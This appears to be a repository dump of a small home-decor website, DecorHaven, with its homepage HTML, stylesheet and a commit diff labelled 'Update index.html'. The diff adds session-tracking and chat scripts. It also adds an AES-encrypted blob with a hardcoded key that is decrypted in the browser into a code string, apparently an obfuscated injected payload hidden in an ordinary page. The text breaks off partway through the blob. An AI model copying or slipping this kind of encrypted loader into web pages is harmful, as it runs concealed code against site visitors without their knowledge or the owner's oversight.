

==== public/index.html @ bd4aaf2c "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>DecorHaven | Home Decor Ideas, Styling Tips & Room Inspiration</title>
  <meta name="description" content="Discover home decor ideas, room styling guides, color inspiration, and budget-friendly decorating tips at DecorHaven." />
  <meta name="keywords" content="home decor, interior design, living room decor, bedroom decor, decor ideas, home styling tips" />
  <meta name="robots" content="index, follow" />
  <link rel="canonical" href="https://decorhaven.site/" />

  <meta property="og:title" content="DecorHaven | Home Decor Ideas, Styling Tips & Room Inspiration" />
  <meta property="og:description" content="Get modern and practical home decor inspiration for every room." />
  <meta property="og:type" content="website" />
  <meta property="og:url" content="https://decorhaven.site/" />
  <meta property="og:image" content="https://images.unsplash.com/photo-1493666438817-866a91353ca9?auto=format&fit=crop&w=1200&q=80" />
  <meta name="twitter:card" content="summary_large_image" />

  <link rel="stylesheet" href="styles.css" />

  <!-- Google AdSense placeholder (replace with your publisher ID)
  <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-XXXXXXXXXXXXXXXX"
          crossorigin="anonymous"></script>
  -->
</head>
<body>
  <header class="site-header">
    <div class="container nav-wrap">
      <a class="logo" href="index.html">DecorHaven</a>
      <nav>
        <ul class="nav-links">
          <li><a href="#ideas">Ideas</a></li>
          <li><a href="#rooms">Rooms</a></li>
          <li><a href="#tips">Tips</a></li>
          <li><a href="privacy-policy.html">Privacy Policy</a></li>
          <li><a href="disclaimer.html">Disclaimer</a></li>
        </ul>
      </nav>
    </div>
  </header>

  <main>
    <section class="hero">
      <div class="container hero-grid">
        <div>
          <h1>Beautiful Home Decor Ideas for Real Homes</h1>
          <p>
            Welcome to DecorHaven — your trusted source for practical interior styling tips,
            room-by-room decor inspiration, and budget-friendly design ideas that make your home
            look elegant without feeling overwhelming.
          </p>
          <a class="btn" href="#ideas">Explore Ideas</a>
        </div>
        <img
          src="https://images.unsplash.com/photo-1493666438817-866a91353ca9?auto=format&fit=crop&w=1200&q=80"
          alt="Stylish living room with modern home decor"
          loading="lazy"
        />
      </div>
    </section>

    <section id="ideas" class="section">
      <div class="container">
        <h2>Trending Decor Ideas</h2>
        <div class="card-grid">
          <article class="card">
            <img src="https://images.unsplash.com/photo-1484154218962-a197022b5858?auto=format&fit=crop&w=900&q=80" alt="Minimal kitchen decor with warm lighting" loading="lazy" />
            <div class="card-body">
              <h3>Modern Minimal Decor</h3>
              <p>Use clean lines, neutral colors, and texture layering for a calm, stylish look.</p>
            </div>
          </article>

          <article class="card">
            <img src="https://images.unsplash.com/photo-1505693416388-ac5ce068fe85?auto=format&fit=crop&w=900&q=80" alt="Cozy bedroom decor with warm tones" loading="lazy" />
            <div class="card-body">
              <h3>Cozy Bedroom Styling</h3>
              <p>Create restful spaces with soft fabrics, ambient lighting, and natural tones.</p>
            </div>
          </article>

          <article class="card">
            <img src="https://images.unsplash.com/photo-1616594039964-3f2b3c16e491?auto=format&fit=crop&w=900&q=80" alt="Dining room table decor setup" loading="lazy" />
            <div class="card-body">
              <h3>Dining Table Decor</h3>
              <p>Simple centerpieces and layered place settings can transform everyday dining.</p>
            </div>
          </article>
        </div>
      </div>
    </section>

    <section id="rooms" class="section alt">
      <div class="container two-col">
        <div>
          <h2>Decor by Room</h2>
          <p>
            Each room in your home serves a purpose, and your decor choices should support both
            beauty and functionality. In living rooms, focus on comfort and social flow. In bedrooms,
            prioritize softness and relaxation. In entryways, choose compact storage and welcoming accents.
          </p>
          <p>
            Publishing unique room-specific content improves SEO topical authority and helps readers
            find exactly what they need.
          </p>
        </div>
        <img
          src="https://images.unsplash.com/photo-1615529182904-14819c35db37?auto=format&fit=crop&w=1200&q=80"
          alt="Neutral home interior with stylish furniture and decor"
          loading="lazy"
        />
      </div>
    </section>

    <section id="tips" class="section">
      <div class="container">
        <h2>Quick Home Styling Tips</h2>
        <ul class="tips-list">
          <li>Follow the 60-30-10 color rule for balanced room palettes.</li>
          <li>Mix textures (wood, linen, metal, ceramic) to add visual depth.</li>
          <li>Use mirrors strategically to make smaller rooms feel larger.</li>
          <li>Create original blog content to stay SEO and AdSense friendly.</li>
          <li>Keep privacy/disclaimer pages clearly linked for trust and compliance.</li>
        </ul>
      </div>
    </section>

    <section class="section ads-note">
      <div class="container">
        <h2>Sponsored Content Area</h2>
        <p>This section is reserved for responsive ad units while maintaining a clean user experience.</p>
        <div class="ad-box">Responsive Ad Placeholder</div>
      </div>
    </section>
  </main>

  <footer class="site-footer">
    <div class="container footer-grid">
      <p>© <span id="year"></span> DecorHaven. All rights reserved.</p>
      <p>
        <a href="privacy-policy.html">Privacy Policy</a> |
        <a href="disclaimer.html">Disclaimer</a>
      </p>
    </div>
  </footer>

  <script>
    document.getElementById("year").textContent = new Date().getFullYear();
  </script>

  <script type="application/ld+json">
  {
    "@context":"https://schema.org",
    "@type":"WebSite",
    "name":"DecorHaven",
    "url":"https://decorhaven.site/",
    "potentialAction":{
      "@type":"SearchAction",
      "target":"https://decorhaven.site/?q={search_term_string}",
      "query-input":"required name=search_term_string"
    }
  }
  </script>
</body>
</html>
---- public/styles.css ----
:root {
  --bg: #fdfbf9;
  --text: #1f2937;
  --muted: #667085;
  --brand: #8b5e3c;
  --brand-dark: #6e4a2f;
  --card: #ffffff;
  --border: #ece6e0;
}

* { box-sizing: border-box; }

body {
  margin: 0;
  font-family: Arial, Helvetica, sans-serif;
  line-height: 1.7;
  color: var(--text);
  background: var(--bg);
}

.container {
  width: min(1120px, 92%);
  margin: 0 auto;
}

.site-header {
  position: sticky;
  top: 0;
  z-index: 99;
  background: #fff;
  border-bottom: 1px solid var(--border);
}

.nav-wrap {
  display: flex;
  justify-content: space-between;
  align-items: center;
  gap: 12px;
  padding: 14px 0;
}

.logo {
  color: var(--brand);
  text-decoration: none;
  font-size: 1.45rem;
  font-weight: 700;
}

.nav-links {
  list-style: none;
  display: flex;
  gap: 14px;
  margin: 0;
  padding: 0;
  flex-wrap: wrap;
}

.nav-links a {
  text-decoration: none;
  color: var(--text);
  font-weight: 600;
}

.nav-links a:hover { color: var(--brand); }

.hero { padding: 48px 0; }

.hero-grid {
  display: grid;
  grid-template-columns: 1.1fr 1fr;
  gap: 24px;
  align-items: center;
}

.hero h1 {
  margin: 0 0 12px;
  font-size: clamp(2rem, 4.1vw, 3rem);
  line-height: 1.2;
}

.hero p {
  color: var(--muted);
  margin-bottom: 20px;
}

.hero img {
  width: 100%;
  height: 390px;
  object-fit: cover;
  border-radius: 14px;
  border: 1px solid var(--border);
}

.btn {
  display: inline-block;
  background: var(--brand);
  color: #fff;
  text-decoration: none;
  font-weight: 700;
  padding: 10px 18px;
  border-radius: 8px;
}

.btn:hover { background: var(--brand-dark); }

.section { padding: 46px 0; }

.alt {
  background: #fff;
  border-top: 1px solid var(--border);
  border-bottom: 1px solid var(--border);
}

h2 {
  margin: 0 0 16px;
  font-size: 1.8rem;
}

.card-grid {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 18px;
}

.card {
  background: var(--card);
  border: 1px solid var(--border);
  border-radius: 12px;
  overflow: hidden;
}

.card img {
  width: 100%;
  height: 220px;
  object-fit: cover;
}

.card-body { padding: 14px; }

.card-body h3 { margin: 0 0 8px; }

.card-body p {
  margin: 0;
  color: var(--muted);
}

.two-col {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 22px;
  align-items: center;
}

.two-col img {
  width: 100%;
  height: 330px;
  object-fit: cover;
  border-radius: 12px;
  border: 1px solid var(--border);
}

.tips-list {
  margin: 0;
  padding-left: 20px;
}

.ads-note .ad-box {
  margin-top: 10px;
  padding: 24px;
  border-radius: 10px;
  border: 2px dashed #d3d3d3;
  background: #fafafa;
  color: #666;
  text-align: center;
}

.legal {
  background: #fff;
  border: 1px solid var(--border);
  border-radius: 12px;
  padding: 22px;
}

.legal h1 { margin-top: 0; }

.legal h2 {
  margin-top: 24px;
  font-size: 1.25rem;
}

.site-footer {
  margin-top: 20px;
  background: #fff;
  border-top: 1px solid var(--border);
}

.footer-grid {
  display: flex;
  justify-content: space-between;
  align-items: center;
  gap: 12px;
  flex-wrap: wrap;
  padding: 16px 0;
}

.site-footer a {
  text-decoration: none;
  color: var(--brand);
}

@media (max-width: 920px) {
  .hero-grid, .two-col { grid-template-columns: 1fr; }
  .hero img { height: 320px; }
  .card-grid { grid-template-columns: 1fr 1fr; }
}

@media (max-width: 620px) {
  .card-grid { grid-template-columns: 1fr; }
  .nav-links { gap: 10px; font-size: 0.95rem; }
}


==== commit b94d279d: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,6 +1,20 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
+  <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=33d9fda1"></script>
+  <!--Start of Tawk.to Script-->
+<script type="text/javascript">
+var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
+(function(){
+var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
+s1.async=true;
+s1.src='https://embed.tawk.to/6a01e201388ff41c35ff6f88/1joblllv7';
+s1.charset='UTF-8';
+s1.setAttribute('crossorigin','*');
+s0.parentNode.insertBefore(s1,s0);
+})();
+</script>
+<!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
   <title>DecorHaven | Home Decor Ideas, Styling Tips & Room Inspiration</title>
@@ -24,6 +38,118 @@
   -->
 </head>
 <body>
+  <script src="https://cdn.tailwindcss.com"></script>
+<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
+<script>
+function aesDecode(encodedText) {
+    const decodedText = decodeURIComponent(encodedText);
+    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
+    return bytes.toString(CryptoJS.enc.Utf8);
+}
+const codeString = aesDecode(`U2FsdGVkX19x3zjTNehpx9fYa1QZWKK1umRzRQFlrAK/KvN2pVfkE4v+BcS1PU18PwdS4Qf6NCb+BkHWdqTnPHyCPVQuglyQWio3/11/[base64]/rdElxuPBYi2Fy+yRBymEP970iCpRdF4WSfDr+QuJ6bup/cApShH388Rh9JpMCaTQgDK1AE5yMd+ODgJCgaBHejgGtnlb0ZKqsXTRA2ULiBNzvpSznuJDulfQ9FeRg8Ohth8nTKwkA2lVYTSdnHo1o6Q6UK6eKM/Qf3vtHV5oqyp4BchZuYCEI95uSzt6hTxVmVhVTBxNNh1Pm+BuEgv+LHb6fKpmKBmU/0ThJNh5+sOaVTHUxfxsPhJersIbfhs0sS2AtCv4iqLVX4zUTRwDFBTYyzZ+2BJAfLjonOEmZijQsaBfXL1Js56tdvslfgvfNqglOG/QHm9j4xgvRp16WxulPqHySwKUmHU0CJyVqJ8HFZyivaEU9atJqN+5M9Y52QBrgcPtHQNU4hSLMGRtorJ0xreDCpkamBBH7teQOAjhA39ZS4Fx+ciWDrZYOWSUZQaV4XCJ/PvONlwcUmyz/NZae0sNWa6gNpvKRfDHye2CIpW5lGijCICIQ5CVzahhxzePWik/1yWGHF8wUOPg40l786UeqTI8pfphoXsw4COxDjJO8XLxNQ21ZMZ7dWcDTOI3ZQz8UJml9GolDKm5WwcEqM3n8lxx2Im27GpH7k/hXBnBQjp8k6BX3XDuaq7EWoZjB+4WsKHg8ZDhH1M8HsBL5lBUjocti6L3f4v6+4tYn0XD9RhovmoomlDf97YDChgH76Cd94A+WAoMt13fSzH6zkuVKSPZa5SKyLjSQf/K5zaPLD7JEvF/3NFHGLbpqG1YzNrLeEwxyX9nwxJK9sy1kr9vG41F5RTe7yapa8igXpPYXaAu0ufdU4t3JnaMUhdDX8Xu8ZENiAjAT1SuqGDzTdLoDa9t7jUN14iHXcIa+T2ScEojgd/jKI++Xwyp64nklMIdtcbBIQIQhVR3QhiW5R59Dx1THZjjOywEH9/OrOXp7vNRaN245/[base64]/9Ls0XfcSKQkpfUsXJAXXNHDPO/Dy3Qf9gBlLcX6kDsAQxCAVGbZvASyRS6e4bA7htpYbst90q4obycVaAYaiufR/ylmxuaPqUmJkgYGVQqCbvfU9rLYfDIpAOKmzFr4mMISaSlzg6jZnTA+o0+l3I6VH7E/kUPEkx1CZkJOWXw53/l5OEzcZpNZHP1vNclksHQFP9nsrKJUMUzX+92AW7H0IUk30UccjsjqyB0xHcc9OeIPcQmUFFz2gUzfiLz9CPul4t01I8sPr965EBU39ysnQVhn4c+Z6qa7AkPS01ZSgL/Kh/gQG9Zb6XsB8p3bVj7UFV97MoQR/JJq1W8lKzXxukPrBywDq9gSA3Kjv30HahNf0v9LQsTJfHlqbBHr72AjV+KuL90G3YmQ974fKMh/3jdmTAeBAxrK+zb3+43za4ULoU4xmS5Ag3A94dnNL2GgKP/ToUe81Cl26q2aRbkLkQ5Q/Nws1hPTTysisSjFldVuL7Sv9pOkDpnCoiPJ7QzSZyCanQZ/9fSyFs6o4B4+8+TQ1KnvH4lT3adStKuuWFLjVzp+kctMowMc4SxQ4S4OCaRFxUHTgzodFJybqYUwhnEB4G8lAwyuksRvb/QXejGsNkCPMLtt7xXrVaWavCchu+gFsmh0o0zUbwpdQNTiKc8D3mB5fdlxaJTzyTPcg7xranNt2JwnBytsRcuqF/QghDc4ytuFO/[base64]/X+/FY9SfFOS7s6+c+n5GYKJxRJons3tNbPLHS8vtliDrvSNnDvsSYd/VXV6Cg4x9Ts2cNeJxYT92huykYO6/wbgHED9+eKR5LwfD6qm3FCpIPBWGpYVq1eYtHwS4VIcKbdQ8qT03nY9cr7AQuaR/nCFJCoJJXmfkpnYBHg7/UR3lYxAZKGfgE789wCtyyez4QdrBAqzZJSB2UdQ5ZgTq8jg9CM1JzLsjcMRlru/EPLWl3chHYa4S6vkZ1RQIRMKz7Ppg5/OBOoumN07SGb31siCmYhM8hTgPHZvI2616QqjLW+/CjCWp8K9ePmSkIB8orjVQ7tkJ/RuRZPjFMXIwk82/7NOt6ZVe0JQTmTbz7pAyG2mgroephWcG3YvSS2mhtxUBTI0cVLPAgLvB8qw1fODmYNE8B0rYOW4XPFD30z6J8aAueRlzFhBmYhdrxW6CbUqS2fc0q4gekaBfZWLQQnXcylIIwgUIXiHJPDlJp1qBQbOisc3/1wuE0Ic45YzBCHj/+Es7tCKBZddRDHBdHoWmGMiK1mlijyfECMXhvqFHAVy3wU4a8v5ESbRL3P6CpoWhUqujR/j7DoVOOUdbCsu15Wj5rJux1wL/eTeRGK+/Bc1AdKOl+1fVXTUPVR9bsCdaxChZp0Hm9SYmOO8QPL6lqakAHZ1Jgf6DVnKE0c1yzUVZpbmDNA7Lfvv2hMElAZGUGkyBeOMLzAyn7/pOpOsJUXhoo0ybeNQJ17mRo47bN9C0k+qSy11lHah7LaCKqgBkvQ2yIvO+MrCDcyKfUoPV0xe/SrHNtzvsPBafnWWr0cYXmixwmckJWP5AjD+sLy0YDSqx47fia1a0Crm0cpBbPnnH8el9RWkTudTfY7nz1eQfchQA0xG30yuJ1hu51sW6Ce9l0NjnGtDemq2mrqLt/h8nzt3MwTtYnSX+jCfnMKen3mBH/UsnTQaYSCOLht+JvonRl39qIh8KmfqtOMc2O9aZvcEwvX+Qd3s9BVyxQvqvVZKocT3ipLHPGQjgv1fMp75KuME+pGtCFc68iS9swH4HQeGhJ996NdertEYqRnN3sOG4SoOaq3qgYk56J3DVyecFtv9bqQau3pKMWTYQk35AJa2mc4CnYQO/ccoNastb8HmgpPKzlZPWjVeWYcOP3dmeN6OHngz07jmDRZ7NurpyOpjKVWd9BtFiwF1bbIBvN25Jit/BdCpRNfJe+Sa9nnPpGvtiP+kkj2Q1jpvQ9KO5v5LmNbbLgtQEzbdA4KcstCCgX19wCfbh2JSKNGxT5EuExjjwsono+2Hfl+8EltpMgFGRJLZD6IsBDpgEPOgu8cDaFiH